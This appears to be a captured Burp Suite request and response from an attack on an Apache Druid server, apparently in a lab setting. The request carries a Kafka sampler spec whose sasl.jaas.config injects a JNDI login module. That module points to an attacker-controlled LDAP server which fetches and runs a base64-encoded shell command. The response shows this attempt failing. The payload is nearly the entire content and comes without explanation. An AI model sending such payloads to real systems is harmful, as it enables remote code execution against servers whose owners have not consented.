 Request
Pretty Raw Hex
\n
1 POST /druid/indexer/v1/sampler?for=connect HTTP/1.1
2 Host: 10.10.11.130:8888
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: ru-RU,ru;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/json
10 Content-Length: 1449
11
12 {
13 "type":"kafka",
14 "spec":{
15 "type":"kafka",
16 "ioConfig":{
17 "type":"kafka",
18 "consumerProperties":{
19 "bootstrap.servers":"127.0.0.1:6666",
20 "sasl.mechanism":"SCRAM-SHA-256",
21 "security.protocol":"SASL_SSL",
22 "sasl.jaas.config":
"com.sun.security.auth.module.JndiLoginModule required user.provider.url=\"ldap://10.10.11.145:1389/Basic/Command/base64/aWQgPiA
vdG1wL3N1Y2Nlc3MK\" useFirstPass=\"true\" serviceName=\"x\" debug=\"true\" group.provider.url=\"xxx\";"
23 },
24 "topic":"test",
25 "useEarliestOffset":true,
26 "inputFormat":{
27 "type":"regex",
28 "pattern":"([\\s\\S]*)",
29 "listDelimiter":"56616469-6de2-9da4-efb8-8f416e6e6965",
30 "columns":[
31 "raw"
32 ]
33 }
34 },
35 "dataSchema":{
36 "dataSource":"sample",
37 "timestampSpec":{
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 400 Bad Request
2 Connection: close
3 Date: Wed, 29 Nov 2023 09:48:23 GMT
4 Date: Wed, 29 Nov 2023 09:48:23 GMT
5 Content-Type: application/json
6 Content-Length: 59
7
8 {
"error":"Unable to create RecordSupplier: User not found"
}
Search...
0 matches